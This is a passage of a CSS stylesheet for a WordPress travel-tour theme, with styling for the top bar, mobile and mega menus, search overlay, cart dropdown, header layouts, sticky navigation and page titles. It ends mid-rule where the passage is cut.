.traveltour-top-bar-right .tourmaster-user-top-bar img {
    margin-top: -5px;
    margin-bottom: -5px;
}

.traveltour-top-bar.traveltour-with-divider .traveltour-top-bar-right > div:before {
    content: " ";
    width: 1px;
    color: transparent;
    border-left-width: 1px;
    border-left-style: solid;
    vertical-align: middle;
    margin: 0 29px 0 0;
    line-height: 0;
}

.traveltour-top-bar.traveltour-with-divider .traveltour-top-bar-right > div:first-child:before {
    display: none;
}

.traveltour-top-bar-right .traveltour-top-bar-wpml-flag {
    float: left;
    margin-left: 30px;
}

.traveltour-top-bar-right .traveltour-custom-wpml-flag {
    margin-right: 0;
}

/* mobile menu */
.traveltour-mm-menu-wrap {
    display: none;
}

.admin-bar .mm-menu {
    margin-top: 32px;
}

.traveltour-mobile-button-hamburger-with-border {
    font-size: 16px;
    padding: 6px;
    line-height: 0;
    width: 32px;
    height: 32px;
    text-align: center;
    display: inline-block;
    border-width: 2px;
    border-style: solid;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
}

.traveltour-right-menu-button {
    display: inline-block;
    margin-left: 27px;
}

.traveltour-mobile-menu {
    float: left;
    margin-top: -8px;
    margin-left: 30px;
}

.traveltour-mobile-menu-right {
    position: absolute;
    right: 30px;
    top: 50%;
    margin-top: -9px;
}

/* hamburger */
.traveltour-mobile-button-hamburger {
    box-sizing: border-box;
    display: block;
    width: 32px;
    height: 32px;
    position: relative;
}

.traveltour-mobile-button-hamburger:before,
.traveltour-mobile-button-hamburger:after,
.traveltour-mobile-button-hamburger span {
    content: '';
    display: block;
    width: 22px;
    height: 2px;
    position: absolute;
    left: 5px;
}

.traveltour-mobile-button-hamburger:before {
    top: 8px;
}

.traveltour-mobile-button-hamburger span {
    top: 15px;
}

.traveltour-mobile-button-hamburger:after {
    top: 22px;
}

.traveltour-mobile-button-hamburger:before {
    transition-duration: 0.4s;
    transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);
}

.traveltour-mobile-button-hamburger span {
    transition: opacity 0.15s 0.4s ease;
}

.traveltour-mobile-button-hamburger:after {
    transition: -webkit-transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55);
    transition: transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55);
}

.traveltour-mobile-button-hamburger.traveltour-active:before {
    -webkit-transform: translate3d(0, 7px, 0) rotate(135deg);
    transform: translate3d(0, 7px, 0) rotate(135deg);
    transition-delay: 0.1s;
}

.traveltour-mobile-button-hamburger.traveltour-active span {
    transition-delay: 0s;
    opacity: 0;
}

.traveltour-mobile-button-hamburger.traveltour-active:after {
    transition-delay: 0.1s;
    -webkit-transform: translate3d(0, -7px, 0) rotate(-135deg);
    transform: translate3d(0, -7px, 0) rotate(-135deg);
}

/* navigation menu */
.traveltour-navigation .sf-menu {
    display: inline-block;
    line-height: 1.7;
    text-align: left;
    margin-bottom: 0;
}

.traveltour-navigation .sf-menu > li:first-child {
    padding-left: 0;
}

.traveltour-navigation .sf-menu > li:last-child {
    padding-right: 0;
}

.traveltour-navigation .sf-menu > li > a {
    letter-spacing: 0.5px;
}

.traveltour-navigation-submenu-indicator .sf-menu > li > a.sf-with-ul-pre:after {
    display: inline-block;
    margin-left: 13px;
    content: "\f107";
    font-family: fontAwesome;
}

.traveltour-navigation .sf-menu > .traveltour-normal-menu li {
    padding: 1px 11px;
}

.traveltour-navigation .sf-menu > .traveltour-normal-menu li:first-child {
    padding-top: 12px;
}

.traveltour-navigation .sf-menu > .traveltour-normal-menu li:last-child {
    padding-bottom: 12px;
}

.traveltour-navigation .sf-menu > .traveltour-normal-menu li li { /* padding-left: 0; */
}

.traveltour-navigation .sf-menu > .traveltour-normal-menu li > a {
    display: block;
    padding: 6px 30px 6px 12px;
    position: relative;
}

.traveltour-navigation .sf-menu > .traveltour-normal-menu li > a.sf-with-ul-pre:after {
    position: absolute;
    right: 10px;
    content: "\f105";
    font-family: fontAwesome;
}

.traveltour-navigation .sf-menu > .traveltour-normal-menu .sub-menu {
    font-size: 14px;
}

.traveltour-navigation .sf-menu > .traveltour-mega-menu .sf-mega-full {
    left: 0;
    right: 0;
}

.traveltour-navigation .sf-menu > .traveltour-mega-menu .sf-mega-section-wrap {
    overflow: hidden;
    border-top-width: 1px;
    border-top-style: solid;
}

.traveltour-navigation .sf-menu > .traveltour-mega-menu .sf-mega-section-wrap:first-child {
    border-top: none;
}

.traveltour-navigation .sf-menu > .traveltour-mega-menu .sf-mega-section {
    padding-bottom: 999px;
    margin-bottom: -999px;
    border-left-width: 1px;
    border-left-style: solid;
}

.traveltour-navigation .sf-menu > .traveltour-mega-menu .sf-mega-section:first-child {
    border-left: none;
}

.traveltour-navigation .sf-menu > .traveltour-mega-menu .sf-mega-section-inner {
    padding: 31px 28px;
}

.traveltour-navigation .sf-menu > .traveltour-mega-menu .sf-mega-section-inner > a {
    font-size: 15px;
    display: block;
    margin-bottom: 12px;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-weight: bold;
    padding: 0 12px;
}

.traveltour-navigation .sf-menu > .traveltour-mega-menu .sf-mega-section-inner .sub-menu a {
    font-size: 14px;
    padding: 5px 12px;
    display: block;
}

.traveltour-navigation .traveltour-navigation-slide-bar {
    border-bottom-width: 3px;
    border-bottom-style: solid;
    position: absolute;
    display: none;
    margin-top: -3px;
    overflow: hidden;
}

.traveltour-navigation .sf-vertical > li {
    border-bottom-width: 1px;
    border-bottom-style: solid;
}

.traveltour-navigation .sf-vertical > li:first-child {
    padding-top: 0;
}

.traveltour-navigation .sf-vertical > li > a {
    font-weight: 800;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    display: block;
}

.traveltour-navigation .sf-vertical ul.sub-menu {
    font-size: 14px;
    box-sizing: content-box;
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
}

.traveltour-navigation .sf-vertical ul.sub-menu li {
    padding: 2px 11px;
}

.traveltour-navigation .sf-vertical ul.sub-menu li:first-child {
    padding-top: 20px;
}

.traveltour-navigation .sf-vertical ul.sub-menu li:last-child {
    padding-bottom: 20px;
}

.traveltour-navigation .sf-vertical ul.sub-menu li > a {
    display: block;
    padding: 4px 12px;
}

.traveltour-navigation .sf-vertical ul.sub-menu li > a.sf-with-ul:after,
.traveltour-navigation-submenu-indicator .sf-vertical > li > a.sf-with-ul:after {
    float: right;
    margin-left: 18px;
    content: "\f105";
    font-family: fontAwesome;
}

/* bullet anchor */
.traveltour-bullet-anchor {
    position: fixed;
    top: 50%;
    right: 30px;
    margin-top: -50px;
    z-index: 10;
    opacity: 0;
    transition: opacity 200ms;
    -moz-transition: opacity 200ms;
    -o-transition: opacity 200ms;
    -webkit-transition: opacity 200ms;
}

.traveltour-bullet-anchor.traveltour-init {
    opacity: 1;
}

.traveltour-bullet-anchor a {
    display: block;
    width: 17px;
    height: 17px;
    margin-bottom: 5px;
    overflow: hidden;
    border-width: 1px;
    border-style: solid;
    border-color: transparent;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
}

.traveltour-bullet-anchor a:before {
    content: " ";
    width: 9px;
    height: 9px;
    margin: 3px;
    display: block;
    overflow: hidden;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    transition: background-color 200ms;
    -moz-transition: background-color 200ms;
    -o-transition: background-color 200ms;
    -webkit-transition: background-color 200ms;
}

/* breadcrumbs */
.traveltour-breadcrumbs a {
    color: #c0c0c0;
}

.traveltour-breadcrumbs,
.traveltour-breadcrumbs a:hover {
    color: #777;
}

.traveltour-breadcrumbs {
    font-size: 14px;
    padding: 17px 0;
    border-bottom-width: 1px;
    border-bottom-style: solid;
}

.traveltour-breadcrumbs span[property="itemListElement"] {
    margin: 0 22px;
}

.traveltour-breadcrumbs span[property="itemListElement"]:first-child {
    margin-left: 0;
}

.traveltour-breadcrumbs a span {
    transition: color 200ms;
    -moz-transition: color 200ms;
    -o-transition: color 200ms;
    -webkit-transition: color 200ms;
}

/* top search */
.traveltour-top-search-wrap input.search-field {
    border-bottom-color: #303030;
    color: #fff;
}

.traveltour-top-search-wrap .traveltour-top-search-submit,
.traveltour-top-search-wrap .traveltour-top-search-close {
    color: #fff;
}

.traveltour-top-search-wrap input::-webkit-input-placeholder {
    color: #fff;
}

.traveltour-top-search-wrap input::-moz-placeholder {
    color: #fff;
}

.traveltour-top-search-wrap input:-ms-input-placeholder {
    color: #fff;
}

.traveltour-top-search-wrap input:-moz-placeholder {
    color: #fff;
}

.traveltour-top-search-row {
    display: table;
    width: 100%;
    height: 100%;
}

.traveltour-top-search-cell {
    display: table-cell;
    vertical-align: middle;
    padding-left: 30px;
    padding-right: 30px;
}

.traveltour-top-search-wrap {
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 9999;
    overflow-y: auto;
    display: none;
}

.traveltour-top-search-wrap form {
    max-width: 630px;
    margin-left: auto;
    margin-right: auto;
    position: relative;
}

.traveltour-top-search-wrap input.search-field {
    background: transparent;
    width: 100%;
    border-width: 0 0 3px;
    font-size: 40px;
    padding: 0 120px 25px 0;
    line-height: 48px;
    letter-spacing: 0.5px;
}

.traveltour-top-search-wrap input.search-submit {
    position: absolute;
    top: 0;
    right: 52px;
    width: 48px;
    height: 48px;
    padding: 0;
    opacity: 0;
    filter: alpha(opacity=0);
}

.traveltour-top-search-wrap .traveltour-top-search-submit {
    font-size: 30px;
    position: absolute;
    right: 52px;
    top: 0;
    line-height: 48px;
    width: 48px;
    text-align: center;
}

.traveltour-top-search-wrap .traveltour-top-search-close {
    font-size: 55px;
    position: absolute;
    right: 0;
    top: -7px;
    line-height: 48px;
    width: 48px;
    text-align: center;
    cursor: pointer;
}

/* overlay menu */
.traveltour-overlay-menu-row {
    display: table;
    width: 100%;
    height: 100%;
}

.traveltour-overlay-menu-cell {
    display: table-cell;
    vertical-align: middle;
}

.traveltour-overlay-menu-content {
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 9999;
    overflow-y: auto;
    display: none;
}

.traveltour-overlay-menu-content ul.menu {
    list-style: none;
    text-align: center;
    padding-top: 140px;
    padding-bottom: 180px;
    max-width: 570px;
    margin-left: auto;
    margin-right: auto;
}

.traveltour-overlay-menu-content ul.menu > li {
    font-size: 23px;
    font-weight: bold;
    text-transform: uppercase;
    opacity: 0;
    margin-bottom: 17px;
    padding-bottom: 17px;
    letter-spacing: 1px;
    border-bottom-width: 1px;
    border-bottom-style: solid;
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
    transition: opacity 300ms, transform 300ms;
    -moz-transition: opacity 300ms, -moz-transform 300ms;
    -o-transition: opacity 300ms, -o-transform 300ms;
    -webkit-transition: opacity 300ms, -webkit-transform 300ms;
}

.traveltour-overlay-menu-content.traveltour-active ul.menu > li {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: none;
    transform: none;
}

.traveltour-overlay-menu-content ul.sub-menu {
    display: none;
    padding-top: 25px;
    padding-bottom: 10px;
    list-style: none;
    margin-left: 0;
}

.traveltour-overlay-menu-content ul.sub-menu > li {
    font-size: 14px;
    text-transform: none;
    font-weight: normal;
    margin-bottom: 15px;
}

.traveltour-overlay-menu-content ul.sub-menu ul.sub-menu {
    max-width: 380px;
    margin: 25px auto 25px;
    border-top-width: 1px;
    border-bottom-width: 1px;
    border-style: solid;
}

.traveltour-overlay-menu-content .traveltour-overlay-menu-close {
    line-height: 1;
    font-size: 48px;
    position: absolute;
    left: 50%;
    top: 60px;
    margin-left: -24px;
    cursor: pointer;
}

.traveltour-overlay-menu-content .traveltour-overlay-menu-close:after {
    content: "\4d";
    font-family: elegantIcons;
}

.traveltour-overlay-menu-content ul li.menu-item-has-children > a:after {
    content: "\f107";
    font-family: "fontAwesome";
    margin-left: 15px;
}

body.admin-bar .traveltour-overlay-menu-content {
    margin-top: 32px;
}

/* menu right area */
.traveltour-main-menu-right-button {
    float: left;
    padding: 8px 15px;
    font-size: 11px;
    font-weight: bold;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-top: -11px;
    margin-left: 30px;
    border-radius: 3px;
    border-width: 2px;
    border-style: solid;
}

.traveltour-main-menu-right {
    float: left;
    margin-top: -4px;
}

.traveltour-main-menu-search {
    float: left;
    margin-top: 1px;
    margin-left: 25px;
}

.traveltour-main-menu-search i {
    font-size: 14px;
    margin-top: -1px;
    cursor: pointer;
}

.traveltour-main-menu-cart {
    float: left;
    margin-top: 4px;
    padding-left: 20px;
    margin-left: 5px;
    position: relative;
}

.traveltour-main-menu-cart i {
    font-size: 16px;
    margin-top: -1px;
    cursor: pointer;
}

.traveltour-main-menu-cart > .traveltour-top-cart-count {
    font-size: 10px;
    font-weight: 700;
    vertical-align: super;
    width: 16px;
    height: 16px;
    line-height: 15px;
    position: absolute;
    top: -5px;
    right: -8px;
    text-align: center;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
}

.traveltour-top-cart-content-wrap {
    position: absolute;
    width: 210px;
    right: 0;
    top: 100%;
    padding-top: 21px;
    z-index: 99;
}

.traveltour-top-cart-content-wrap .traveltour-top-cart-content {
    padding: 25px;
    text-align: left;
    font-size: 16px;
    font-weight: 700;
}

.traveltour-top-cart-content-wrap .woocommerce-Price-amount.amount {
    float: none;
}

.traveltour-top-cart-content-wrap .traveltour-top-cart-count-wrap {
    margin-bottom: 8px;
}

.traveltour-top-cart-content-wrap .traveltour-top-cart-amount-wrap {
    margin-bottom: 23px;
}

.traveltour-top-cart-content-wrap .traveltour-top-cart-button {
    display: block;
    margin-bottom: 5px;
}

.traveltour-top-cart-content-wrap .traveltour-top-cart-checkout-button {
    display: block;
}

.traveltour-main-menu-cart .traveltour-top-cart-hover-area {
    position: absolute;
    top: -20px;
    right: 0;
    bottom: -20px;
    left: 0;
}

.traveltour-top-cart-hover-area + .traveltour-top-cart-content-wrap {
    opacity: 0;
    visibility: hidden;
    transform: translate3d(0, 15px, 0);
    -webkit-transform: translate3d(0, 15px, 0);
    transition: opacity 400ms, transform 400ms;
    -moz-transition: opacity 400ms, -moz-transform 400ms;
    -o-transition: opacity 400ms, -o-transform 400ms;
    -webkit-transition: opacity 400ms, -webkit-transform 400ms;
}

.traveltour-main-menu-cart:hover .traveltour-top-cart-content-wrap,
.traveltour-top-cart-hover-area:hover + .traveltour-top-cart-content-wrap {
    opacity: 1;
    visibility: visible;
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
}

/* header */
.traveltour-logo {
    position: relative;
}

.traveltour-logo img {
    width: 100%;
}

.traveltour-header-container {
    position: relative;
    margin-left: auto;
    margin-right: auto;
}

.traveltour-header-container-inner {
    position: relative;
}

/* header plain */
.traveltour-header-style-plain {
    position: relative;
    border-bottom-style: solid;
}

.traveltour-header-style-plain .traveltour-navigation {
    line-height: 0;
}

.traveltour-header-style-plain .traveltour-header-background {
    position: absolute;
    right: 0;
    left: 0;
    top: 0;
    bottom: 0;
}

.traveltour-header-background-transparent {
    position: absolute;
    left: 0;
    right: 0;
    z-index: 99;
}

.traveltour-header-style-plain.traveltour-style-menu-right .traveltour-logo {
    float: left;
}

.traveltour-header-style-plain.traveltour-style-menu-right .traveltour-navigation {
    float: right;
}

.traveltour-header-style-plain.traveltour-style-menu-right .traveltour-main-menu {
    display: inline-block;
    vertical-align: top;
}

.traveltour-header-style-plain.traveltour-style-menu-right .traveltour-main-menu-right-wrap {
    display: inline-block;
    line-height: 1.7;
    margin-left: 10px;
    vertical-align: top;
    margin-top: -1px;
}

.traveltour-header-style-plain.traveltour-style-menu-right.traveltour-fixed-navigation .traveltour-main-menu-right-wrap {
    margin-top: -3px;
}

.traveltour-header-style-plain.traveltour-style-center-logo .traveltour-logo-inner {
    margin-left: auto;
    margin-right: auto;
}

.traveltour-header-style-plain.traveltour-style-center-logo .traveltour-navigation {
    text-align: center;
    position: relative;
}

.traveltour-header-style-plain.traveltour-style-center-logo .traveltour-main-menu {
    display: inline-block;
    vertical-align: top;
}

.traveltour-header-style-plain.traveltour-style-center-logo .traveltour-main-menu-right-wrap {
    position: absolute;
    right: 0;
    line-height: 1.7;
}

.traveltour-header-style-plain.traveltour-style-center-menu .traveltour-logo {
    position: absolute;
}

.traveltour-header-style-plain.traveltour-style-center-menu .traveltour-navigation {
    text-align: center;
}

.traveltour-header-style-plain.traveltour-style-center-menu .traveltour-main-menu {
    display: inline-block;
    vertical-align: top;
}

.traveltour-header-style-plain.traveltour-style-center-menu .traveltour-main-menu-right-wrap {
    position: absolute;
    right: 0;
    line-height: 1.7;
}

.traveltour-header-style-plain.traveltour-style-splitted-menu .traveltour-logo {
    padding-top: 0;
    padding-bottom: 0;
}

.traveltour-header-style-plain.traveltour-style-splitted-menu .traveltour-navigation {
    text-align: center;
}

.traveltour-header-style-plain.traveltour-style-splitted-menu .traveltour-main-menu {
    display: inline-block;
    vertical-align: top;
}

.traveltour-header-style-plain.traveltour-style-splitted-menu .traveltour-main-menu-right-wrap {
    position: absolute;
    right: 0;
    line-height: 1.7;
}

.traveltour-header-style-plain.traveltour-style-splitted-menu .traveltour-main-menu-left-wrap {
    position: absolute;
    left: 0;
    line-height: 1.7;
}

.traveltour-header-style-plain.traveltour-style-splitted-menu .traveltour-right-menu-button {
    margin-left: 0;
}

.traveltour-header-style-plain.traveltour-style-splitted-menu.traveltour-fixed-navigation .traveltour-main-menu-left-wrap,
.traveltour-header-style-plain.traveltour-style-splitted-menu.traveltour-fixed-navigation .traveltour-main-menu-right-wrap {
    padding-top: 8px;
}

/* header box */
.traveltour-header-boxed-wrap {
    position: absolute;
    left: 0;
    right: 0;
    z-index: 1;
}

.traveltour-header-style-boxed .traveltour-header-container-item {
    position: relative;
}

.traveltour-header-style-boxed .traveltour-navigation {
    line-height: 0;
}

.traveltour-header-style-boxed .traveltour-header-background {
    position: absolute;
    right: 0;
    left: 0;
    top: 0;
    bottom: 0;
}

.traveltour-header-style-boxed.traveltour-style-menu-right .traveltour-logo {
    float: left;
}

.traveltour-header-style-boxed.traveltour-style-menu-right .traveltour-navigation {
    float: right;
}

.traveltour-header-style-boxed.traveltour-style-menu-right .traveltour-main-menu {
    display: inline-block;
    vertical-align: top;
}

.traveltour-header-style-boxed.traveltour-style-menu-right .traveltour-main-menu-right-wrap {
    display: inline-block;
    line-height: 1.7;
    margin-left: 10px;
    vertical-align: top;
}

.traveltour-header-style-boxed.traveltour-style-center-menu .traveltour-logo {
    position: absolute;
}

.traveltour-header-style-boxed.traveltour-style-center-menu .traveltour-navigation {
    text-align: center;
}

.traveltour-header-style-boxed.traveltour-style-center-menu .traveltour-main-menu {
    display: inline-block;
    vertical-align: top;
}

.traveltour-header-style-boxed.traveltour-style-center-menu .traveltour-main-menu-right-wrap {
    position: absolute;
    line-height: 1.7;
}

.traveltour-header-style-boxed.traveltour-style-splitted-menu .traveltour-logo {
    padding-top: 0;
    padding-bottom: 0;
}

.traveltour-header-style-boxed.traveltour-style-splitted-menu .traveltour-navigation {
    text-align: center;
}

.traveltour-header-style-boxed.traveltour-style-splitted-menu .traveltour-main-menu {
    display: inline-block;
    vertical-align: top;
}

.traveltour-header-style-boxed.traveltour-style-splitted-menu .traveltour-main-menu-right-wrap {
    position: absolute;
    line-height: 1.7;
}

.traveltour-header-style-boxed.traveltour-style-splitted-menu .traveltour-main-menu-left-wrap {
    position: absolute;
    line-height: 1.7;
}

.traveltour-header-style-boxed.traveltour-style-splitted-menu .traveltour-right-menu-button {
    margin-left: 0;
}

/* header bar */
.traveltour-header-style-bar .traveltour-logo {
    float: left;
}

.traveltour-header-style-bar .traveltour-logo-right-text {
    float: right;
    text-align: right;
    font-size: 13px;
}

.traveltour-header-style-bar .traveltour-header-container-inner {
    position: relative;
}

.traveltour-navigation-bar-wrap {
    border-top-width: 1px;
    border-top-style: solid;
    position: relative;
}

.traveltour-navigation-bar-wrap.traveltour-style-transparent {
    position: absolute;
    left: 0;
    right: 0;
    z-index: 1;
}

.traveltour-navigation-bar-wrap .traveltour-navigation {
    line-height: 0;
    position: relative;
}

.traveltour-navigation-bar-wrap .traveltour-navigation-background {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}

.traveltour-navigation-bar-wrap .traveltour-navigation-container {
    position: relative;
}

.traveltour-navigation-bar-wrap .traveltour-main-menu {
    display: inline-block;
    vertical-align: top;
}

.traveltour-navigation-bar-wrap.traveltour-style-left .traveltour-main-menu-right-wrap {
    float: right;
    line-height: 1.7;
    margin-left: 10px;
}

.traveltour-navigation-bar-wrap.traveltour-style-center {
    text-align: center;
}

.traveltour-navigation-bar-wrap.traveltour-style-center .traveltour-main-menu-right-wrap {
    position: absolute;
    right: 0;
    line-height: 1.7;
}

.traveltour-header-style-bar.traveltour-style-center .traveltour-logo {
    float: none;
}

.traveltour-header-style-bar.traveltour-style-center .traveltour-logo-inner {
    margin-left: auto;
    margin-right: auto;
}

.traveltour-header-style-bar.traveltour-style-center .traveltour-logo-right-text {
    position: absolute;
    top: 0;
    right: 0;
}

/* header side */
.traveltour-header-side-nav {
    position: fixed;
    top: 0;
    bottom: 0;
    z-index: 99;
}

.traveltour-header-side-nav.traveltour-allow-slide {
    position: absolute;
    bottom: auto;
}

.traveltour-header-side-nav.traveltour-fix-bottom {
    position: fixed;
    top: auto;
    bottom: 0;
}

.traveltour-header-side-nav.traveltour-fix-top {
    position: fixed;
}

.traveltour-header-side-nav.traveltour-style-left {
    left: 0;
}

.traveltour-header-side-nav.traveltour-style-right {
    right: 0;
}

.traveltour-header-side-nav .traveltour-pos-bottom,
.traveltour-header-side-nav.traveltour-style-middle .traveltour-pos-middle {
    opacity: 0;
    filter: alpha(opacity=0);
    transition: opacity 300ms;
    -moz-transition: opacity 300ms;
    -o-transition: opacity 300ms;
    -webkit-transition: opacity 300ms;
}

.traveltour-header-side-nav .traveltour-pos-bottom.traveltour-active,
.traveltour-header-side-nav.traveltour-style-middle .traveltour-pos-middle.traveltour-active {
    opacity: 1;
    filter: alpha(opacity=100);
}

.traveltour-header-side-nav.traveltour-style-side .traveltour-header-social {
    padding-top: 20px;
    padding-bottom: 40px;
}

.traveltour-header-side-nav.traveltour-style-side .traveltour-header-social a {
    margin-left: 25px;
}

.traveltour-header-side-nav.traveltour-style-side .traveltour-header-social a:first-child {
    margin-left: 0;
}

.traveltour-header-side-nav.traveltour-style-side .traveltour-main-menu-right-wrap {
    padding-top: 22px;
}

.traveltour-header-side-nav.traveltour-style-side .traveltour-main-menu-search {
    float: none;
    display: inline-block;
    margin-top: 0;
    margin-left: 20px;
}

.traveltour-header-side-nav.traveltour-style-side .traveltour-main-menu-cart {
    float: none;
    display: inline-block;
    margin-top: 0;
    margin-left: 0;
}

.traveltour-header-side-nav.traveltour-style-side .traveltour-main-menu-right-wrap > div:first-child {
    margin-left: 0;
}

.traveltour-header-side-nav.traveltour-style-left .sf-vertical ul.sub-menu {
    text-align: left;
    margin-left: 0;
}

.traveltour-header-side-nav.traveltour-style-right .sf-vertical ul.sub-menu {
    left: auto;
    right: 100%;
    text-align: right;
}

.traveltour-header-side-nav.traveltour-style-right .sf-vertical ul.sub-menu li > a.sf-with-ul:after {
    content: "\f104";
    float: left;
    margin-left: 0;
    margin-right: 18px;
}

.traveltour-header-style-side.traveltour-center-align .traveltour-logo-inner {
    margin-right: auto;
    margin-left: auto;
}

.traveltour-header-style-side.traveltour-right-align .traveltour-logo-inner {
    margin-right: 0;
    margin-left: auto;
}

.traveltour-header-side-nav.traveltour-style-side-toggle {
    text-align: center;
}

.traveltour-header-side-nav.traveltour-style-side-toggle .traveltour-logo-inner {
    margin-left: auto;
    margin-right: auto;
}

.traveltour-header-side-nav.traveltour-style-side-toggle .traveltour-main-menu-search,
.traveltour-header-side-nav.traveltour-style-side-toggle .traveltour-main-menu-cart {
    float: none;
    margin-bottom: 8px;
    padding-left: 0;
    margin-left: 0;
    margin-top: 0;
}

.traveltour-header-side-nav.traveltour-style-side-toggle .traveltour-header-icon {
    padding-bottom: 20px;
    padding-top: 30px;
}

body.admin-bar .traveltour-header-side-nav {
    padding-top: 32px;
}

html.mm-opened body.admin-bar .traveltour-header-side-nav {
    padding-top: 0;
}

/* fixed nav bar */
.traveltour-sticky-navigation.traveltour-style-fixed .traveltour-logo,
.traveltour-sticky-navigation.traveltour-style-fixed .traveltour-navigation,
.traveltour-sticky-navigation.traveltour-style-fixed .traveltour-navigation .sf-menu > li > a {
    transition: background 300ms, color 300ms, border-color 300ms, padding 200ms;
    -moz-transition: background 300ms, color 300ms, border-color 300ms, padding 200ms;
    -o-transition: background 300ms, color 300ms, border-color 300ms, padding 200ms;
    -webkit-transition: background 300ms, color 300ms, border-color 300ms, padding 200ms;
}

.traveltour-sticky-navigation.traveltour-style-fixed .traveltour-navigation-top {
    transition: top 200ms;
    -moz-transition: top 200ms;
    -o-transition: top 200ms;
    -webkit-transition: top 200ms;
}

.traveltour-sticky-navigation.traveltour-style-fixed.traveltour-animate-fixed-navigation .traveltour-logo-inner img {
    transition: height 200ms;
    -moz-transition: height 200ms;
    -o-transition: height 200ms;
    -webkit-transition: height 200ms;
}

.traveltour-fixed-navigation .traveltour-navigation .traveltour-navigation-slide-bar {
    margin-top: -3px;
}

.traveltour-fixed-navigation.traveltour-style-fixed,
.traveltour-fixed-navigation.traveltour-style-slide {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 99;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
}

.traveltour-fixed-navigation.traveltour-style-slide .traveltour-logo-inner img {
    max-height: 35px !important;
    width: auto;
}

body.traveltour-sticky-navigation-no-logo .traveltour-fixed-navigation .traveltour-logo {
    display: none;
}

body.traveltour-sticky-navigation-no-logo .traveltour-mobile-header.traveltour-fixed-navigation .traveltour-logo {
    display: block;
}

body.admin-bar .traveltour-fixed-navigation.traveltour-style-fixed,
body.admin-bar .traveltour-fixed-navigation.traveltour-style-slide {
    margin-top: 32px;
}

@media screen and (max-width: 782px) {
    body.admin-bar .traveltour-fixed-navigation.traveltour-style-slide {
        margin-top: 0;
    }
}

.traveltour-animate-fixed-navigation.traveltour-header-style-plain .traveltour-logo {
    padding-top: 20px;
    padding-bottom: 20px;
}

.traveltour-animate-fixed-navigation.traveltour-header-style-plain .traveltour-navigation {
    padding-top: 30px;
}

.traveltour-animate-fixed-navigation.traveltour-header-style-plain .traveltour-navigation .sf-menu > li > a {
    padding-bottom: 25px;
    line-height: 20px;
}

.traveltour-animate-fixed-navigation.traveltour-header-style-plain .traveltour-navigation-top {
    top: 30px;
}

.traveltour-animate-fixed-navigation.traveltour-header-style-plain.traveltour-animate-logo-height .traveltour-logo-inner img {
    height: 55px !important;
    width: auto;
}

.traveltour-animate-fixed-navigation.traveltour-header-style-plain.traveltour-style-splitted-menu .traveltour-logo {
    margin-top: -10px;
    padding-top: 0;
    padding-bottom: 0;
}

.traveltour-animate-fixed-navigation.traveltour-header-style-plain.traveltour-style-splitted-menu .traveltour-navigation .sf-menu > li > a {
    padding-top: 0;
}

.traveltour-animate-fixed-navigation.traveltour-header-style-plain.traveltour-style-splitted-menu .traveltour-navigation-top {
    top: 22px;
}

.traveltour-animate-fixed-navigation.traveltour-header-style-plain.traveltour-style-center-logo .traveltour-logo {
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1;
}

.traveltour-animate-fixed-navigation.traveltour-header-style-boxed .traveltour-logo {
    padding-top: 20px;
    padding-bottom: 20px;
}

.traveltour-animate-fixed-navigation.traveltour-header-style-boxed .traveltour-navigation {
    padding-top: 30px;
}

.traveltour-animate-fixed-navigation.traveltour-header-style-boxed .traveltour-navigation .sf-menu > li > a {
    padding-bottom: 25px;
    line-height: 20px;
}

.traveltour-animate-fixed-navigation.traveltour-header-style-boxed.traveltour-animate-logo-height .traveltour-logo-inner img {
    height: 35px !important;
    width: auto;
}

.traveltour-animate-fixed-navigation.traveltour-header-style-boxed.traveltour-style-splitted-menu .traveltour-logo {
    margin-top: -10px;
    padding-top: 0;
    padding-bottom: 0;
}

.traveltour-animate-fixed-navigation.traveltour-header-style-boxed.traveltour-style-splitted-menu .traveltour-navigation .sf-menu > li > a {
    padding-top: 0;
}

/* page title */
.traveltour-page-title-wrap {
    background-image: url('../images/page-title-background.jpg');
    background-position: center;
    background-size: cover;
    position: relative;
}

.traveltour-page-title-wrap .traveltour-page-title-overlay {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}

.traveltour-page-title-wrap .traveltour-page-title-container {
    position: relative;
}

.traveltour-page-title-wrap .traveltour-page-title {
    text-transform: uppercase;
    letter-spacing: 2px;
}

.traveltour-page-title-wrap.traveltour-style-small .traveltour-page-title {
    font-size: 37px;
    margin-bottom: 0;
}

.traveltour-page-title-wrap.traveltour-style-small .traveltour-page-caption {
    font-size: 16px;
    margin-top: 13px;
}

.traveltour-page-title-wrap.traveltour-style-small .traveltour-page-title-content {
    padding-top: 93px;
    padding-bottom: 87px;
}

.traveltour-page-title-wrap.traveltour-style-medium .traveltour-page-title {
    font-size: 54px;
    margin-bottom: 0;
}

.traveltour-page-title-wrap.traveltour-style-medium .traveltour-page-caption {
    font-size: 19px;
    margin-top: 13px;
}

.traveltour-page-title-wrap.traveltour-style-medium .traveltour-page-title-content {
    padding-top: 126px;
    padding-bottom: 116px;
}

.traveltour-page-title-wrap.traveltour-style-large .traveltour-page-title {
    font-size: 75px;
    margin-bottom: 0;
}

.traveltour-page-title-wrap.traveltour-style-large .traveltour-page-caption {
    font-size: 25px;
